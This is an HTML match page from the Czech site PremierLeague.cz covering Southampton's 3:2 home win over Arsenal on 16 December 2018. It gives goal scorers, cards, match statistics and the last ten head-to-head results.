

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premierleague.cz/zapas/southampton-VS-arsenal/dCmLdCbssss/
body_size: 6067
content:
<!DOCTYPE html>
<html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-N9KK79H');</script>
<!-- End Google Tag Manager -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Southampton - Arsenal 16.12.2018,14:30 | PremierLeague.cz</title>
<meta name="description" content="Southampton - Arsenal 16.12.2018,14:30" />
<meta name="keywords" content="" />
<meta name="publisher" content="PremierLeague.cz" />
<meta name="copyright" content="PremierLeague.cz &copy; All Rights Reserved" />
<meta name="language" content="cz" />
<meta name="robots" content="index" />
<meta name="robots" content="follow" />
<link rel="stylesheet" type="text/css" href="https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.premierleague.cz/theme/premierleague/img/favicon/apple-touch-icon.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-16x16.png" />
<link rel="manifest" href="https://www.premierleague.cz/theme/premierleague/img/favicon/manifest.json" />
<link rel="mask-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/safari-pinned-tab.svg" color="#17a745" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon.ico" />
<link rel="canonical" href="https://www.premierleague.cz/zapas/southampton-VS-arsenal/dCmLdCbssss/" />
<meta name="msapplication-config" content="https://www.premierleague.cz/theme/premierleague/img/favicon/browserconfig.xml" />
<meta name="theme-color" content="#17a745">
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://www.premierleague.cz/theme/premierleague/img/icons/grunticon.loader.js"></script>

<script type="text/javascript">
	// <![CDATA[
	var SITEURL="https://www.premierleague.cz";
	// ]]>
</script>
<!-- SVG -->
<script>
grunticon(["https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css?v=1.01"],grunticon.svgLoadedCallback);
</script>
<script src="https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js" defer=""></script>
<noscript>
	<link href="https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css" rel="stylesheet">
</noscript>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9KK79H"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
        <div class="container-fluid">
          
			<div class="d-sm-flex align-items-center">
				<a href="/" class="header__logo icon-logo-premierleague mr-auto p-2">
					<p class="header__logo__title">PremierLeague.cz</p>
				</a>

				<div class="header__right p-2">
										<div class="user">
						
<a href="#" class="login js-popup-btn js-popup-btn-1 js-popupgroup-200"><span class="icon icon-login" data-grunticon-embed></span><span class="text">Přihlášení</span></a>
						<a href="#" class="register js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
						<div class="user-box js-popup js-popup-1 js-popupgroup-200" data-popup="1" data-popupgroup="200">
							<div class="wrapper">
								<input type="text" id="login_name" placeholder="Uživatelské jméno*">
								<input type="password" id="password" placeholder="Heslo*">
                                <input id="remember" name="remember" type="checkbox" value="1" checked="checked"> Zapamatovat přihlášení                                <span id="login-loader"></span>
								<button id="btn-login" type="submit" class="btn green">Přihlášení</button>
							</div>
							<div class="registered">
								<p>Nemáte ještě účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
							</div>
						</div>
						<div class="user-box user-box--register js-popup js-popup-2 js-popupgroup-200" data-popup="2" data-popupgroup="200">
							<div class="wrapper">
                                <input type="text" id="reg_login_name" placeholder="Uživatelské jméno*">
								<input type="text" id="reg_email" placeholder="E-mail*">
								<input type="password" id="reg_password" placeholder="Heslo*">
								<input type="password" id="reg_password_confirm" placeholder="Opakovaní hesla*">
							</div>
							<div class="line"></div>
							<div class="wrapper">
							    <input type="text" id="reg_fname" placeholder="Jméno">
							    <input type="text" id="reg_lname" placeholder="Přezdívka">

                                <span id="register-loader"></span>
								<button id="btn-register" type="submit" class="btn green">Vytvoř účet</button>
							</div>
							<div class="registered">
								<p>Máte již svůj účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-1 js-popupgroup-200">Přihlášení</a>
							</div>
						</div>
					</div>
				</div>
			</div>
        </div>
		<div class="clearfix"></div>
</header>


<a class="menu-link js-menu-link" href="#menu"><div class="wrapper"><span></span><span></span><span></span><span></span></div><div class="text">Menu</div></a>
		<nav class="menu js-menu">
            <div class="container-fluid">
                <ul>
				<li class="menu__item"><a href="https://www.premierleague.cz/home-page/">Home page</a></li><li class="menu__item"><a href="/clanky/kategorie/novinky/"  title="Novinky">Novinky</a></li><li class="menu__item"><a href="/clanky/kategorie/prestupy/"  title="Přestupy">Přestupy</a></li><li class="menu__item"><a href="/clanky/kategorie/analyzy/"  title="Analýzy">Analýzy</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kategorie/videa/"  title="Videa">Videa</a></li><li class="menu__item"><a href="/clanky/kategorie/serialy/"  title="Seriály">Seriály</a></li><li class="menu__item"><a href="/clanky/kategorie/ostatni/"  title="Ostatní">Ostatní</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league_1/"  title="Sleduj fotbal">Sleduj fotbal</a></li><li class="menu__item"><a href="/clanky/kategorie/sazkove-kancelare/"  title="Sázkové kanceláře">Sázkové kanceláře</a></li><li class="menu__item"><a href="/clanky/kategorie/tipy/"  title="Tipy">Tipy</a></li>                </ul>
			</div>
		</nav>
<div class="container-fluid">
  
  <div class="row">
  
  <div class="col-lg-12 col-md-12">
  
  <h1 style="display: none">Southampton VS Arsenal</h1>
<section class="match">
						<div class="head">
							<div class="head-row d-sm-flex justify-content-between">
								<div class="team d-sm-flex align-items-center">

                                <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />
									<p class="team-name"><a href="https://www.premierleague.cz/tym/southampton/">Southampton</a></p>
								</div>
								<div class="result">
									<div class="d-flex justify-content-center align-items-center">

										<p class="number"><strong>3</strong>:2</p>

									</div>
									<div class="d-flex justify-content-center align-items-center">
                                    <img src="https://www.premierleague.cz/theme/premierleague/img/club-5.jpg" alt="Premier League" />&nbsp; <a href="https://www.premierleague.cz/vysledky/" class="club"> Premier League</a>
									</div>
								</div>
								<div class="team d-sm-flex align-items-center">
									<p class="team-name"><a href="https://www.premierleague.cz/tym/arsenal/">Arsenal</a></p>
									<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />								</div>
							</div>
							<div class="head-row d-sm-flex justify-content-between align-items-center">
								<div class="left"> <span class="status status--blue">ukončeno</span></div>
                                								<div class="result-2">1. polčas<strong>2:1</strong></div>                                								<div class="result-2">2. polčas<strong>1:1</strong></div>                                								                                								                                
															</div>
						</div>

                        <div class="match-detail">
							<div class="head">
								<ul class="d-sm-flex justify-content-between align-items-center">
									<li>Začiatok: <strong>14:31, 16.12.2018</strong></li>
								</ul>
							</div>
                                                        <div class="wrapper">
								<h3><span>Priebeh zápasu</span></h3>								<div class="timeline">

                                                                									<h4>1. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        <p><strong>2:1</strong></p>										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 20'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>D. Ings</strong> <span class="p-score">1:0</span>                                                            <br /><span class="info">asistence: Matt Targett</span>                                                            
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">1:1</span>                                                            <strong>H. Mkhitaryan</strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            28                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                            <span class="info">asistence: Nacho Monreal</span>                                                            

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 44'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>D. Ings</strong> <span class="p-score">2:1</span>                                                            <br /><span class="info">asistence: Nathan Redmond</span>                                                            
                                                            </td>
													        <td></td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                        									<h4>2. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        <p><strong>1:1</strong></p>										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 51'                                                                                                                                                                                    <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>Jan Bednarek</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">2:2</span>                                                            <strong>H. Mkhitaryan</strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            53                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                            <span class="info">asistence: Alexandre Lacazette</span>                                                            

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Laurent Koscielny</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                60                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 71'                                                                                                                                                                                    <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>S. Armstrong</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 85'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>Charlie Austin</strong> <span class="p-score">3:2</span>                                                            <br /><span class="info">asistence: S. Long</span>                                                            
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 90'                                                            +5                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>S. Long</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                                                                                                                                
								</div>
                        </div>
                    </div>
                                        <div class="table table--matchstats">
										<div class="table-container">
											<table>
											  <tr>
													<td></td>
													<td colspan="3"><h3><span>Štatistiky</span></h3></td>
													<td></td>
												</tr>
                                                
                        <tr>
							<td><span class="green">33%</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 33%" aria-valuenow="33" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Držení míče</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 67%" aria-valuenow="67" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>67%</td>
						</tr>
                        <tr>
							<td><span class="green">7</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 64%" aria-valuenow="64" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely na bránu</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 36%" aria-valuenow="36" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>4</td>
						</tr>
                        <tr>
							<td><span class="green">8</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 50%" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 50%" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>8</td>
						</tr>
                        <tr>
							<td><span class="green">4</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 44%" aria-valuenow="44" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Rohy</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 56%" aria-valuenow="56" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>5</td>
						</tr>
                        <tr>
							<td><span class="green">12</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 55%" aria-valuenow="55" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Fauly</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 45%" aria-valuenow="45" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>10</td>
						</tr>
                        <tr>
							<td><span class="green">2</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 50%" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Offsidy</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 50%" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>2</td>
						</tr>
                        <tr>
							<td><span class="green">3</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 75%" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Žluté karty</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 25%" aria-valuenow="25" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>1</td>
						</tr>
                        <tr>
							<td><span class="green">2</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 33%" aria-valuenow="33" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Úspěšné zákroky</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 67%" aria-valuenow="67" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>4</td>
						</tr>											</table>
										</div>
									</div>
                    

                    
<div class="matches-overview">
							<div class="matches-overview__title">
								<h3>Zápasy</h3>
							</div>
							<div class="row">
								<div class="col-md-1">
								</div>
								<div class="col-md-10">
									<h4><span>Vzájomné zápasy - Posledných 10</span></h4>
									   									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Arsenal <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/arsenal-VS-southampton/mLaUraUt_mLqj_b/" title="klikni pro detaily">3:3</a>
                                           <span class="m-date">21.04.2023</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />Southampton										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Southampton <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/southampton-VS-arsenal/mLaUraUrbXysj_/" title="klikni pro detaily">1:1</a>
                                           <span class="m-date">23.10.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />Arsenal										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Southampton</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/southampton-VS-arsenal/rXyj_aUrmLqb/" title="klikni pro detaily"><strong>1</strong>:0</a>
                                           <span class="m-date">16.04.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />Arsenal										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Arsenal</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/arsenal-VS-southampton/rXyj_aUXyXyqb/" title="klikni pro detaily"><strong>3</strong>:0</a>
                                           <span class="m-date">11.12.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />Southampton										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Southampton <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/southampton-VS-arsenal/rsrrmLqaUr/" title="klikni pro detaily">1:<strong>3</strong></a>
                                           <span class="m-date">26.01.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" /><strong>Arsenal</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Arsenal <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/arsenal-VS-southampton/rsrrssrj_/" title="klikni pro detaily">1:1</a>
                                           <span class="m-date">16.12.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />Southampton										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Southampton <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/southampton-VS-arsenal/dCrqqXymLXyr/" title="klikni pro detaily">0:<strong>2</strong></a>
                                           <span class="m-date">25.06.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" /><strong>Arsenal</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Arsenal <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/arsenal-VS-southampton/dCrqqsmLrs/" title="klikni pro detaily">2:2</a>
                                           <span class="m-date">23.11.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />Southampton										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Arsenal</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/arsenal-VS-southampton/dCmLdCbmLdCsj_/" title="klikni pro detaily"><strong>2</strong>:0</a>
                                           <span class="m-date">24.02.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />Southampton										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Southampton</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/southampton-VS-arsenal/dCmLdCbssss/" title="klikni pro detaily"><strong>3</strong>:2</a>
                                           <span class="m-date">16.12.2018</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />Arsenal										</div>
									</article>

                                      
								</div>
								<div class="col-md-1">
								</div>
							</div>
							<div class="row">
								<div class="col-md-6 border-right">
								  <h4><span>Southampton - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
								<div class="col-md-6">
								  <h4><span>Arsenal - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
							</div>

						</div>

</section>
<script type="text/javascript">
// <![CDATA[
 $('.not-tip').on('click',function () {
            var tip = $(this).attr('id');
            var arr = tip.split('-');

            $.ajax({
            type: 'POST',
            dataType: "json",
            url: "https://www.premierleague.cz/ajax/poll-controller.php",
            data : { t:'mat', tip_mat : tip },
            cache: false,
            success: function (data) {
                $('#tip_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#tip_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#tip_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#tip_1-'+arr[1]).html('1 <span>' + data['tips']['home_per'] + '%</span>');
                $('#tip_x-'+arr[1]).html('X <span>' + data['tips']['draw_per'] + '%</span>');
                $('#tip_2-'+arr[1]).html('2 <span>' + data['tips']['away_per'] + '%</span>');
                $('#res_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#res_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#res_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#res_1-'+arr[1]).html(data['tips']['home'] + 'x');
                $('#res_x-'+arr[1]).html(data['tips']['draw'] + 'x');
                $('#res_2-'+arr[1]).html(data['tips']['away'] + 'x');
            }
        });
 });
// ]]>
</script>
  </div>

    </div>

  
</div>

	
    	<footer class="footer">
			<div class="container-fluid">
				<div class="row">
					<div class="footer__col footer__col--noborder">
						<a href="/" class="logo icon-logo-premierleague"></a>
						<p class="copy">© Copyright 2025 - <a href="/">PremierLeague.cz</a><br/>Všechny práva vyhrazeny.</p>
					</div>
					<div class="footer__col">
						<p class="title">Info:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/o-nas/" target="" title="O nás"><span>O nás</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="Ministerstvo financí"><span>Ministerstvo financí</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="18 + Podporujeme zodpovědné hraní"><span>18 + Podporujeme zodpovědné hraní</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/ochrana-osobnich-udaju/" target="" title="Právní zmínka"><span>Právní zmínka</span></a></li>
<li><a href="/cdn-cgi/l/email-protection#0a786f6e6b61696f4a7a786f67636f78666f6b6d7f6f246970" target="" title="Kontakt"><span>Kontakt</span></a></li>
						</ul>
					</div>
					<div class="footer__col">
						<p class="title">Premier League:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/novinky/" target="" title="Novinky"><span>Novinky</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/analyzy/" target="" title="Analýzy"><span>Analýzy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Přestupy"><span>Přestupy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Seriály"><span>Seriály</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Ostatné:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/videa/" target="" title="Videa"><span>Videa</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league/" target="" title="Sleduj fotbal"><span>Sleduj fotbal</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/tipy/" target="" title="Sázkařské tipy"><span>Sázkařské tipy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/sazkove-kancelare/" target="" title="Sázkové kanceláře"><span>Sázkové kanceláře</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Partneri:</p>
						<ul>
							<li><a href="http://www.fotbalportal.cz" target="_blank" title="FotbalPortal.cz"><span>FotbalPortal.cz</span></a></li>
<li><a href="https://www.fotbalportal.cz/noviny/" target="" title="Sázkové kanceláře v ČR"><span>Sázkové kanceláře v ČR</span></a></li>
						</ul>
					</div>
				</div>
			</div>
